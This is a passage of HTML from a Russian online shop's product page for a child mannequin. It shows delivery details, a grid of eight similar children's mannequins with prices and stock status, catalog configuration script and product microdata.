                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Распродажа</span></td>
                                <td>Да</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_29784" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29784" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29784"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3105                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/young_02_maneken_detskiy_telesnyy_4_goda.html" class="picture">
													<img src="/upload/resize_cache/iblock/ff8/220_200_1/ff8d93635c0b43b2d9a2031c25f6be4c.jpg" alt="Манекен девочка  4 года, ростовой, с лицом, телесный 1110х560х520х620 мм" title="Манекен девочка  4 года, ростовой, с лицом, телесный 1110х560х520х620 мм">
												<span class="getFastView" data-id="29784">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/young_02_maneken_detskiy_telesnyy_4_goda.html" class="name"><span class="middle">Манекен девочка  4 года, ростовой, с лицом, телесный 1110х560х520х620 мм</span></a>
																								<a class="price">24 639 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29784"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/young_02_maneken_detskiy_telesnyy_4_goda.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29784"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29784"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29784"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_29868" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29868" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29868"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3003                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/frj_02c_01g_maneken_detskiy_6_12_mesyatsev.html" class="picture">
													<img src="/upload/resize_cache/iblock/870/220_200_1/87036dbc92b3a30cc33b7e6edfc332d1.jpg" alt="Манекен детский 6-12 месяцев, сидячий, без лица, белый H500 мм" title="Манекен детский 6-12 месяцев, сидячий, без лица, белый H500 мм">
												<span class="getFastView" data-id="29868">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/frj_02c_01g_maneken_detskiy_6_12_mesyatsev.html" class="name"><span class="middle">Манекен детский 6-12 месяцев, сидячий, без лица, белый H500 мм</span></a>
																								<a class="price">27 553 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29868"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/frj_02c_01g_maneken_detskiy_6_12_mesyatsev.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29868"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29868"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29868"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_47347" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47347" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47347"></a>
						                <div class="article">
                    Артикул: BA-2W                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_detskiy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ba_2w.html" class="picture">
													<img src="/upload/resize_cache/iblock/1d5/220_200_1/thbasf84rhy95qr38qpszz6lqfmc28ou.jpg" alt="Манекен детский без лица, белый глянец, в полный рост 1400х660х560х660 мм" title="Манекен детский без лица, белый глянец, в полный рост 1400х660х560х660 мм">
												<span class="getFastView" data-id="47347">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_detskiy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ba_2w.html" class="name"><span class="middle">Манекен детский без лица, белый глянец, в полный рост 1400х660х560х660 мм</span></a>
																								<a class="price">9 568 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47347"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="8" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_detskiy_bez_litsa_tsvet_belyy_glyanets_v_polnyy_rost_ba_2w.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47347"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47347"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47347"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_29895" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29895" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29895"></a>
						                <div class="article">
                    Артикул: NU3073                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/glance_junior_05_maneken_detskiy_6_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/bb0/220_200_1/bb0d0de79e2bf4f76c11e601f5601cc8.jpg" alt="Манекен детский девочка 6 лет, ростовой, без лица 1240х610х570х630 мм" title="Манекен детский девочка 6 лет, ростовой, без лица 1240х610х570х630 мм">
												<span class="getFastView" data-id="29895">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/glance_junior_05_maneken_detskiy_6_let.html" class="name"><span class="middle">Манекен детский девочка 6 лет, ростовой, без лица 1240х610х570х630 мм</span></a>
																								<a class="price">18 678 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29895"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/glance_junior_05_maneken_detskiy_6_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29895"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29895"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29895"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_29843" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29843" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29843"></a>
						                <div class="article">
                    Артикул: NU3040                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="picture">
													<img src="/upload/resize_cache/iblock/d20/220_200_1/d200ef36e3b0fbf18720942e7a9bebfe.jpg" alt="Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм" title="Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм">
												<span class="getFastView" data-id="29843">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="name"><span class="middle">Манекен мальчик 4 года, ростовой, с лицом, белый 1110х580х520х630 мм</span></a>
																								<a class="price">18 600 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29843"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/peppy_abstract_03_01g_maneken_detskiy_4_goda.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29843"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29843"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29843"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_29859" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29859" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29859"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #f97310">Новинка</div>
									</div>
						                <div class="article">
                    Артикул: NU3009                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/classic_kids_04_maneken_detskiy_devochka_6_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/798/220_200_1/798fce0e501691f2428cc16c92379417.jpg" alt="Манекен детский девочка 6 лет, ростовой, с лицом, белый 1150х640х550х660 мм" title="Манекен детский девочка 6 лет, ростовой, с лицом, белый 1150х640х550х660 мм">
												<span class="getFastView" data-id="29859">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/classic_kids_04_maneken_detskiy_devochka_6_let.html" class="name"><span class="middle">Манекен детский девочка 6 лет, ростовой, с лицом, белый 1150х640х550х660 мм</span></a>
																								<a class="price">14 969 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29859"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/classic_kids_04_maneken_detskiy_devochka_6_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29859"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29859"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29859"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_29796" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29796" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29796"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3103                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/young_13_maneken_detskiy_telesnyy_12_let.html" class="picture">
													<img src="/upload/resize_cache/iblock/b76/220_200_1/b76eb71aeb6262d208f6501fc8d02446.jpg" alt="Манекен мальчик  12 лет, ростовой, с лицом, телесный 1540х720х620х740 мм" title="Манекен мальчик  12 лет, ростовой, с лицом, телесный 1540х720х620х740 мм">
												<span class="getFastView" data-id="29796">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/young_13_maneken_detskiy_telesnyy_12_let.html" class="name"><span class="middle">Манекен мальчик  12 лет, ростовой, с лицом, телесный 1540х720х620х740 мм</span></a>
																								<a class="price">24 639 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29796"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/young_13_maneken_detskiy_telesnyy_12_let.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29796"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29796"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29796"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_29827" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="29827" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="29827"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: NU3036                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/peppy_16_01m_maneken_detskiy_4_goda.html" class="picture">
													<img src="/upload/resize_cache/iblock/861/220_200_1/861cc9baaa1da6844f1548b0f5143e25.jpg" alt="Манекен детский девочка 4 года, сидячий, с лицом, белый 1100х560х520х590 мм" title="Манекен детский девочка 4 года, сидячий, с лицом, белый 1100х560х520х590 мм">
												<span class="getFastView" data-id="29827">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/peppy_16_01m_maneken_detskiy_4_goda.html" class="name"><span class="middle">Манекен детский девочка 4 года, сидячий, с лицом, белый 1100х560х520х590 мм</span></a>
																								<a class="price">19 734 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="29827"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/detskie_manekeny/peppy_16_01m_maneken_detskiy_4_goda.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="29827"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="29827"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="29827"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">5 880 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="29816" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="29816"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="29816"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="Под заказ" class="icon">Под заказ</a>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Mанекен детский девочка 8 лет, ростовой, с лицом, белый 1320х670х570х680 мм" />
	<link itemprop="url" href="/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" />
	<link itemprop="image" href="/upload/iblock/05e/05e463fe2a0ee617094ed6282981eaf6.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU1039" />
	<meta itemprop="productID" content="29816" />
